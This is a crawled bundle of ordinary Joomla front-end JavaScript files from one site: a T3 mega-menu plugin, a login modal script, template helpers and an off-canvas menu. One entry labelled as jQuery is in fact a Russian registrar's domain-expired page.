 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org
 *------------------------------------------------------------------------------
 */

;(function($){


    var T3Menu = function(elm, options){
        this.$menu = $(elm);
        if (!this.$menu.length){
            return;
        }

        this.options = $.extend({}, $.fn.t3menu.defaults, options);
        this.child_open = [];
        this.loaded = false;

        this.start();
    };

    T3Menu.prototype = {
        constructor: T3Menu,

        start: function () {
            //init once
            if (this.loaded){
                return;
            }
            this.loaded = true;

            //start
            var self = this,
                options = this.options,
                $menu = this.$menu;

            this.$items = $menu.find('li');
            this.$items.each(function (idx, li) {

                var $item = $(this),
                    $child = $item.children('.dropdown-menu'),
                    $link = $item.children('a'),
                    item = {
                        $item: $item,
                        child: $child.length,
                        link: $link.length,
                        clickable: !($link.length && $child.length),
                        mega: $item.hasClass('mega'),
                        status: 'close',
                        timer: null,
                        atimer: null
                    };

                //store
                $item.data('t3menu.item', item);

                //click action
                if ($child.length && !options.hover) {
                    $item.on('click', function (e) {
                        e.stopPropagation();

                        if ($item.hasClass('group')) {
                            return;
                        }

                        if (item.status == 'close') {
                            e.preventDefault();
                            self.show(item);
                        }
                    });
                } else {

                    //stop if click on menu item - prevent bubble event
                    $item.on('click', function (e) {
                        e.stopPropagation()
                    });
                }

                if (options.hover) {
                    $item.on('mouseover', function (e) {
                        if ($item.hasClass('group')) return ;

                        // check and handle only once - replace for stopPropagation
                        var $target = $(e.target);
                        if ($target.data('show-processed')) return ;
                        $target.data('show-processed', true);
                        setTimeout(function(){$target.data('show-processed', false);}, 10);

                        self.show(item);

                    }).on('mouseleave', function (e) {
                        if ($item.hasClass('group')) return ;

                        // check and handle only once - replace for stopPropagation
                        var $target = $(e.target);
                        if ($target.data('hide-processed')) return ;
                        $target.data('hide-processed', true);
                        setTimeout(function(){$target.data('hide-processed', false);}, 10);

                        self.hide(item);
                    });

                    //if has child, don't goto link before open child - fix for touch screen
                    if ($link.length && $child.length) {
                        $link.on('click', function (e) {
                            return item.clickable;
                        });
                    }
                }

            });

            $(document.body).on('tap hideall.t3menu', function(e){
                clearTimeout(self.timer);
                self.timer = setTimeout($.proxy(self.hide_alls, self), e.type == 'tap' ? 500 : self.options.hidedelay);
            });

            // ignore click on direct child
            $menu.find('.mega-dropdown-menu').on('tap hideall.t3menu', function(e) {
                e.stopPropagation();
                e.preventDefault();
                return false;
            });
        },

        show: function (item) {

            // hide all others menu of this instance
            if($.inArray(item, this.child_open) < this.child_open.length -1){
                this.hide_others(item);
            }

            // hide all for other instances as well
            $(document.body).trigger('hideall.t3menu', [this]);

            clearTimeout(this.timer);		//hide alls
            clearTimeout(item.timer);		//hide this item
            clearTimeout(item.ftimer);	//on hidden
            clearTimeout(item.ctimer);	//on hidden

            if(item.status != 'open' || !item.$item.hasClass('open') || !this.child_open.length){
                if(item.mega){
                    //remove timer
                    clearTimeout(item.astimer);	//animate
                    clearTimeout(item.atimer);	//animate

                    //place menu
                    this.position(item.$item);

                    // add class animate
                    item.astimer = setTimeout(function(){item.$item.addClass('animating')}, 10);
                    item.atimer = setTimeout(function(){item.$item.removeClass('animating')}, this.options.duration + 50);
                    item.timer = setTimeout(function(){item.$item.addClass('open')}, 100);

                } else {
                    item.$item.addClass('open');
                }

                item.status = 'open';
                if (item.child && $.inArray(item, this.child_open) == -1) {
                    this.child_open.push(item);
                }
            }

            item.ctimer = setTimeout($.proxy(this.clickable, this, item), 300);
        },

        hide: function (item) {

            clearTimeout(this.timer);		//hide alls
            clearTimeout(item.timer);		//hide this item
            clearTimeout(item.astimer);	//animate timer
            clearTimeout(item.atimer);	//animate timer
            clearTimeout(item.ftimer);	//on hidden

            if(item.mega){
                //animate out
                item.$item.addClass('animating');
                item.atimer = setTimeout(function(){item.$item.removeClass('animating')}, this.options.duration);
                item.timer = setTimeout(function(){item.$item.removeClass('open')}, 100);
            } else {
                item.$item.removeClass('open');
            }

            item.status = 'close';
            for (var i = this.child_open.length; i--;){
                if (this.child_open[i] === item){
                    this.child_open.splice(i, 1);
                }
            }

            item.ftimer = setTimeout($.proxy(this.hidden, this, item), this.options.duration);
            this.timer = setTimeout($.proxy(this.hide_alls, this), this.options.hidedelay);
        },

        hidden: function (item) {
            //hide done
            if (item.status == 'close') {
                item.clickable = false;
            }
        },

        hide_others: function (item) {
            var self = this;
            $.each(this.child_open.slice(), function (idx, open) {
                if (!item || (open != item && !open.$item.has(item.$item).length)) {
                    self.hide(open);
                }
            });
        },

        hide_alls: function (e, inst) {
            if(!e || e.type == 'tap' || (e.type == 'hideall' && this != inst)){
                var self = this;
                $.each(this.child_open.slice(), function (idx, item) {
                    item && self.hide(item);
                });
            }
        },

        clickable: function (item) {
            item.clickable = true;
        },

        position: function ($item) {
            var sub = $item.children('.mega-dropdown-menu'),
                is_show = sub.is(':visible');

            if(!is_show){
                sub.show();
            }

            var offset = $item.offset(),
                width = $item.outerWidth(),
                screen_width = $(window).width() - this.options.sb_width,
                sub_width = sub.outerWidth(),
                level = $item.data('level');

            if(!is_show){
                sub.css('display', '');
            }

            //reset custom align
            sub.css({left : '', right : ''});

            if(level == 1){

                var align = $item.data('alignsub'),
                    align_offset = 0,
                    align_delta = 0,
                    align_trans = 0;

                if(align == 'justify'){
                    return;	//do nothing
                }

                if(!align){
                    align = 'left';
                }

                if(align == 'center'){
                    align_offset = offset.left + (width /2);

                    if(!$.support.t3transform){
                        align_trans = -sub_width /2;
                        sub.css(this.options.rtl ? 'right' : 'left', align_trans + width /2);
                    }

                } else {
                    align_offset = offset.left + ((align == 'left' && this.options.rtl || align == 'right' && !this.options.rtl) ? width : 0);
                }

                if (this.options.rtl) {

                    if(align == 'right'){
                        if(align_offset + sub_width > screen_width){
                            align_delta = screen_width - align_offset - sub_width;
                            sub.css('left', align_delta);

                            if(screen_width < sub_width){
                                sub.css('left', align_delta + sub_width - screen_width);
                            }
                        }
                    } else {
                        if(align_offset < (align == 'center' ? sub_width /2 : sub_width)){
                            align_delta = align_offset - (align == 'center' ? sub_width /2 : sub_width);
                            sub.css('right', align_delta + align_trans);
                        }

                        if(align_offset + (align == 'center' ? sub_width /2 : 0) - align_delta > screen_width){
                            sub.css('right', align_offset + (align == 'center' ? (sub_width + width) /2 : 0) + align_trans - screen_width);
                        }
                    }

                } else {

                    if(align == 'right'){
                        if(align_offset < sub_width){
                            align_delta = align_offset - sub_width;
                            sub.css('right', align_delta);

                            if(sub_width > screen_width){
                                sub.css('right', sub_width - screen_width + align_delta);
                            }
                        }
                    } else {

                        if(align_offset + (align == 'center' ? sub_width /2 : sub_width) > screen_width){
                            align_delta = screen_width - align_offset -(align == 'center' ? sub_width /2 : sub_width);
                            sub.css('left', align_delta + align_trans);
                        }

                        if(align_offset - (align == 'center' ? sub_width /2 : 0) + align_delta < 0){
                            sub.css('left', (align == 'center' ? (sub_width + width) /2 : 0) + align_trans - align_offset);
                        }
                    }
                }
            } else {

                if (this.options.rtl) {
                    if ($item.closest('.mega-dropdown-menu').parent().hasClass('mega-align-right')) {

                        //should be align to the right as parent
                        // $item.removeClass('mega-align-left').addClass('mega-align-right');

                        // check if not able => revert the direction
                        if (offset.left + width + sub_width > screen_width) {
                            $item.removeClass('mega-align-right'); //should we add align left ? it is th default now

                            if(offset.left - sub_width < 0){
                                sub.css('right', offset.left + width - sub_width);
                            }
                        }
                    } else {
                        if (offset.left - sub_width < 0) {
                            $item.removeClass('mega-align-left').addClass('mega-align-right');

                            if(offset.left + width + sub_width > screen_width){
                                sub.css('left', screen_width - offset.left - sub_width);
                            }
                        }
                    }
                } else {

                    if ($item.closest('.mega-dropdown-menu').parent().hasClass('mega-align-right')) {
                        //should be align to the right as parent
                        // $item.removeClass('mega-align-left').addClass('mega-align-right');

                        // check if not able => revert the direction
                        if (offset.left - sub_width < 0) {
                            $item.removeClass('mega-align-right'); //should we add align left ? it is th default now

                            if(offset.left + width + sub_width > screen_width){
                                sub.css('left', screen_width - offset.left - sub_width);
                            }
                        }
                    } else {

                        if (offset.left + width + sub_width > screen_width) {
                            $item.removeClass('mega-align-left').addClass('mega-align-right');

                            if(offset.left - sub_width < 0){
                                sub.css('right', offset.left + width - sub_width);
                            }
                        }
                    }
                }
            }
        }
    };

    $.fn.t3menu = function (option) {
        return this.each(function () {
            var $this = $(this),
                data = $this.data('megamenu'),
                options = typeof option == 'object' && option;

            if (!data) {
                $this.data('megamenu', (data = new T3Menu(this, options)));

            } else {
                if (typeof option == 'string' && data[option]){
                    data[option]()
                }
            }
        })
    };

    $.fn.t3menu.defaults = {
        duration: 400,
        timeout: 100,
        hidedelay: 200,
        hover: true,
        sb_width: 20
    };


    //apply script
    $(document).ready(function(){

        //detect settings
        var mm_duration = $('.t3-megamenu').data('duration') || 0;
        if (mm_duration) {

            $('<style type="text/css">' +
                '.t3-megamenu.animate .animating > .mega-dropdown-menu,' +
                '.t3-megamenu.animate.slide .animating > .mega-dropdown-menu > div {' +
                'transition-duration: ' + mm_duration + 'ms !important;' +
                '-webkit-transition-duration: ' + mm_duration + 'ms !important;' +
                '}' +
                '</style>').appendTo ('head');
        }

        var mm_timeout = mm_duration ? 100 + mm_duration : 500,
            mm_rtl = $(document.documentElement).attr('dir') == 'rtl',
            mm_trigger = $(document.documentElement).hasClass('mm-hover'),
            sb_width = (function () {
                var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
                    child = parent.children(),
                    width = child.innerWidth() - child.height(100).innerWidth();

                parent.remove();

                return width;
            })();

        //lt IE 10
        if(!$.support.transition){
            //it is not support animate
            $('.t3-megamenu').removeClass('animate');

            mm_timeout = 100;
        }

        //get ready
        $('ul.nav').has('.dropdown-menu').t3menu({
            duration: mm_duration,
            timeout: mm_timeout,
            rtl: mm_rtl,
            sb_width: sb_width,
            hover: mm_trigger
        });


        $(window).load(function(){

            //check we miss any nav
            $('ul.nav').has('.dropdown-menu').t3menu({
                duration: mm_duration,
                timeout: mm_timeout,
                rtl: mm_rtl,
                sb_width: sb_width,
                hover: mm_trigger
            });

        });
    });

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.net/modules/mod_jalogin/assets/script.js
body_size: 460
content:
/**
 * ------------------------------------------------------------------------
 * JA Login module for J25 & J33
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
var jaboxes = [];
var jaboxoverlay = null;
showBox = function (box,focusobj, caller, e) {
	//Add overlay
	if (!jaboxoverlay) {
		jaboxoverlay = new Element ('div', {id:"jabox-overlay"}).inject ($(box),'before');
		jaboxoverlay.setStyle ('opacity', 0.01);
		jaboxoverlay.addEvent ('click', function (e) {
			jaboxes.each(function(box){
				if (box.status=='show') {
					box.status = 'hide';
					box.setStyle('visibility','hidden');
					var fx = new Fx.Tween (box);
					fx.pause();
					fx.start ('opacity',box.getStyle('opacity'), 0);
					if (box._caller) box._caller.removeClass ('show');
					
					if($('system-message')) {
						$('system-message').removeClass('alert');
						$('system-message').removeClass('alert-error');
						$('system-message').innerHTML = '';
					}
					if($('system-message-container')) $('system-message-container').setStyle('display', 'block');
				}
			},this);
			jaboxoverlay.setStyle ('display', 'none');
		});
	} else {
		console.log (box);
		jaboxoverlay.inject ($(box),'before');
	}

	caller.blur();
	//new Event(e).stop ();
	box=$(box);
	if (!box) return;
	if ($(caller)) box._caller = $(caller);
	if (!jaboxes.contains (box)) {
		jaboxes.include (box);
		//box.addEvent ('click', function (e) {/*new Event(e).stop ();*/});
	}
	
	if (box.getStyle('display') == 'none') {
		box.setStyles({
			display: 'block',
			opacity: 0
		});
	}
	if (box.status == 'show') {
		//hide
		box.status = 'hide';
		box.setStyle('visibility','hidden');
		var fx = new Fx.Tween (box);
		fx.pause();
		fx.start ('opacity',box.getStyle('opacity'), 0);
		if (box._caller) box._caller.removeClass ('show');
		jaboxoverlay.setStyle ('display', 'none');
	} else {
		jaboxes.each(function(box1){
			if (box1!=box && box1.status=='show') {
				box1.status = 'hide';
				box1.setStyle('visibility','hidden');
				var fx = new Fx.Tween (box1);
				fx.pause();
				fx.start ('opacity',box1.getStyle('opacity'), 0);
				if (box1._caller) box1._caller.removeClass ('show');
			}
		},this);
		box.status = 'show';
		box.setStyle('visibility','visible');
		var fx = new Fx.Tween (box,{onComplete:function(){if($(focusobj))$(focusobj).focus();}});
		fx.pause();
		fx.start ('opacity',box.getStyle('opacity'), 1);
		
		if (box._caller) box._caller.addClass ('show');
		jaboxoverlay.setStyle ('display', 'block');
		if($('system-message-container')) $('system-message-container').setStyle('display', 'none');
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.net/media/jui/js/jquery.min.js
body_size: 1696
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Срок регистрации домена закончился</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <style type="text/css">

  <!--
  body {font-size:100.1%}
  html, body, div, span,
  iframe, img, table {
        margin: 0;
        padding: 0;
        border: 0;
        line-height: 1;
        vertical-align: baseline;
        font-family:Verdana, Arial, Helvetica, sans-serif;
  }
  a, a img {text-decoration:none; color:#005C96; border: 0}
  a:hover {text-decoration:underline}
  table {border-collapse: collapse; border-spacing: 0}
  h1, h2, h3 {font-weight:normal}

  #all {width:100%}
  .m {width:120px}

  #header .m, #header #domain, #header .logo {border-bottom:2px solid #0B76B2; vertical-align:top; padding:0 0 1em}
  #header h1 {font-size:200%; color:#005C96; margin:20px 0 0 0;}
  #header .logo {padding-right:80px}
  .logo_wrapper {padding:0px 0px 10px 80px}
  .logo_wrapper a div {background:url(http://storage.nic.ru/ru/images/svg/1.ru-center-logo.svg); width:140px; height: 45px;}

  .l {margin:2em 0 0 0}
  .l td {vertical-align:top}
  .l h2 {text-align:right; margin:5px 5px 0 0; font-size:70%; color:#939495}

  #domain div {font-size:70%; margin-top:7px}
  #udn {text-transform: uppercase;}

  .right, .left {font-size:75%; padding:4em 1em 5em 0; vertical-align:top}
  .right {width:30%}
  .left h1 {font-size:160%; color:#3E4853; margin:0 0 1em 0}
  .left p {margin:1.5em 0; line-height:1.4em}
  .left a {padding-left:12px; background: url(/images/rn_darr.gif) no-repeat left 6px}
  .left span.domain_big {text-transform:uppercase; white-space:nowrap}

  .rblock {border:1px solid #CFCFCF; width:15.7em; padding:0 0 1.5em 0; margin:0}
  .rblock h3 {color:#FFFFFF; font-weight:bold; font-size:90%; background:#CFCFCF; padding:2px 0 4px 4px; margin:0 0 1em 0}
  .rblock ul.right_menu {list-style-type:none; margin:0; padding:0 0 0 1em; font-size:85%}
  .rblock ul.right_menu li {margin:0;}
  .rblock ul.right_menu a {display:block;}
  .rblock ul.right_menu a.new_domain {background:url(/images/rn_reg.jpg) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.free_domain {background:url(/images/rn_wings1.gif) left center no-repeat; padding:10px 0 10px 55px;}
  .rblock ul.right_menu a.domain_store {background:url(/images/rn_p_auction.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.support_serv {background:url(/images/rn_esc_serv.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.parking {background:url(/images/rn_parking_1.jpg) 9px center no-repeat; padding:10px 0 10px 55px}

  .i {margin-top:2em}
  .nobr {white-space:nowrap}

  .footer {border-top:2px solid #0B76B2; text-align:center}
  .footer p {margin:1em auto; font-size:70%}

  .left a.l1 {background: none; padding-left: 0px;}

  --> 
  </style>
</head>
<body onload="ri()">
  <script type="text/javascript">
  document.cookie = "expid=0; expires=Fri, 1-Jan-1980 01:01:01 GMT; path=/";
  function ri() {
  document.cookie = "expid=AAAAAmOhslNEpWMjA3s8Ag==; path=/";
  document.im.src="/0200000053B2A1632363A544023C7B03/images/rn_logo.gif";
  }
  </script>
  <table id="all">
    <tr id="header">
      <td class="m"></td>
      <td id="domain">
        <div>
          &nbsp;Русский&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/en/index.html">English</a>
        </div>
        <h1><span id="udn">TOTALWARS.RU</span></h1>
      </td>
      <td class="logo" align="right">
        <table class="l">
          <tr>
            <td class="logo_wrapper">
              <div></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr class="main">
      <td class="m">&nbsp;</td>
      <td class="left">
        <h1>Срок регистрации домена <span class="domain_big">TOTALWARS.RU</span> закончился</h1>
        <p>Услуга по регистрации доменного имени <span class="domain_big">TOTALWARS.RU</span> временно не предоставляется.</p>
        <p>Продлить домен</p>
        <p>Если вы хотите приобрести этот домен — закажите услугу &laquo;Доменный брокер&raquo;. Мы проведем переговоры с текущим владельцем имени и организуем безопасную сделку.</p>
        <p>Заказать услугу &laquo;Доменный брокер&raquo;</p>
        <p>Если администратор домена не продлит регистрацию, домен освободится.</p>
        <p>Whois TOTALWARS.RU</p>
      </td>
      <td class="right">
        <div class="rblock">
          <h3>Домены</h3>
          <ul class="right_menu">
            <li>Регистрация<br>
            доменов</li>
            <li>Освобождающиеся<br>
            домены</li>
            <li>Магазин&nbsp;доменов</li>
            <li>Служба<br>
            поддержки</li>
          </ul>
        </div>
      </td>
    </tr>
  </table>
  <div class="footer">
    <p>&copy; Региональный Сетевой Информационный Центр, 2001&mdash;2022</p>
  </div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.net/templates/ja_mitius/js/script.js
body_size: 272
content:
!function($){
	var JAMHelper = {
		sid: null,
		ready: false,
		resize: function(){
			$('.main-siderbar, .main-siderbar1').masonry('reload');
		}
	};

	$(window).ready(function(){
		JAMHelper.ready = $('.main-siderbar, .main-siderbar1').masonry({
			itemSelector: '.t3-module',
			isResizable: true
		}).length;
	});

	$(window).load(function() {
		
		$('#back-to-top').on('click', function(){
			$('html, body').stop(true).animate({
				scrollTop: 0
			}, {
				duration: 800, 
				easing: 'easeInOutCubic',
				complete: window.reflow
			});

			return false;
		});

		if(JAMHelper.ready) {
			clearTimeout(JAMHelper.sid);
			JAMHelper.sid = setTimeout(JAMHelper.resize, navigator.userAgent.match(/Mobile/i) ? 1200 : 1100);
		}

		//fix for JA Tabs
		if(JAMHelper.ready) {
			$('.main-siderbar .ja-tabs-title, .main-siderbar .ja-accordion').on('click', function (argument) {
				clearTimeout(JAMHelper.sid);
				JAMHelper.sid = setTimeout(JAMHelper.resize, navigator.userAgent.match(/Mobile/i) ? 1300 : 1100);
			});
		}
	});

	$(window).on('resize', function(){
		if(!JAMHelper.ready) { return }
		clearTimeout(JAMHelper.sid);
		JAMHelper.sid = setTimeout(JAMHelper.resize, navigator.userAgent.match(/Mobile/i) ? 500 : 250);
	});

}(jQuery);

window.addEvent('domready', function(){
	//fix validate.js error
	if(Browser.ie && Browser.version <= 8){
		Browser.Features.inputemail = false;
	}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.net/plugins/system/t3/base/js/off-canvas.js
body_size: 961
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */

 !function($){

 	$(document).ready(function(){

		if ($.support.t3transform !== false) {

			var $btn = $('.btn-navbar[data-toggle="collapse"]'),
				$nav = null,
				$fixeditems = null;

			if (!$btn.length){
				return;
			}

			//mark that we have off-canvas menu
			$(document.documentElement).addClass('off-canvas-ready');

			$nav = $('<div class="t3-mainnav" />').appendTo($('<div id="off-canvas-nav"></div>').appendTo(document.body));

			//not all btn-navbar is used for off-canvas
			var $navcollapse = $btn.parent().find($btn.data('target') + ':first');
			if(!$navcollapse.length){
				$navcollapse = $($btn.data('target') + ':first');
			}
			$navcollapse.clone().appendTo($nav);
			
			$btn.click (function(e){
				if ($(this).data('off-canvas') == 'show') {
					hideNav();
				} else {
					showNav();
				}

				return false;
			});

			var posNav = function () {
				var t = $(window).scrollTop();
				if (t < $nav.position().top) $nav.css('top', t);
			},

			bdHideNav = function (e) {
				e.preventDefault();
				hideNav();
				return false;
			},

			showNav = function () {
				$('html').addClass ('off-canvas');

				$nav.css('top', $(window).scrollTop());
				wpfix(1);
				
				setTimeout (function(){
					$btn.data('off-canvas', 'show');
					$('html').addClass ('off-canvas-enabled');
					$(window).on('scroll touchmove', posNav);

					// hide when click on off-canvas-nav
					$('#off-canvas-nav').on ('click', function (e) {
						e.stopPropagation();
					});
					
					//$('#off-canvas-nav a').on ('click', hideNav);
					$('body').on ('click', bdHideNav);
				}, 50);

				setTimeout (function(){
					wpfix(2);
				}, 1000);
			},

			hideNav = function (e) {

				//prevent close on the first click of parent item
				if(e && e.type == 'click' 
					&& e.target.tagName.toUpperCase() == 'A' 
					&& $(e.target).parent('li').data('noclick')){
					return true;
				}

				$(window).off('scroll touchmove', posNav);
				$('#off-canvas-nav').off ('click');
				//$('#off-canvas-nav a').off ('click', hideNav);
				$('body').off ('click', bdHideNav);
				
				$('html').removeClass ('off-canvas-enabled');
				$btn.data('off-canvas', 'hide');

				setTimeout (function(){
					$('html').removeClass ('off-canvas');
				}, 600);
			},

			wpfix = function (step) {
				// check if need fixed
				if ($fixeditems == -1){
					return;// no need to fix
				}

				if (!$fixeditems) {
					$fixeditems = $('body').children().filter(function(){ return $(this).css('position') === 'fixed' });
					if (!$fixeditems.length) {
						$fixeditems = -1;
						return;
					}
				}

				if (step==1) {
					$fixeditems.each (function () {
						var $this = $(this);
						var style = $this.attr('style'),
						opos = style && style.match('position') ? $this.css('position'):'',
						otop = style && style.match('top') ? $this.css('top'):'';

						$this.data('opos', opos).data('otop', otop);
						$this.css({'position': 'absolute', 'top': ($(window).scrollTop() + parseInt($this.css('top'))) });
					});

				} else {
					$fixeditems.each (function () {
						$this = $(this);
						$this.css({'position': $this.data('opos'), 'top': $this.data('otop')});
					});
				}
			};
		}
	});

}(jQuery);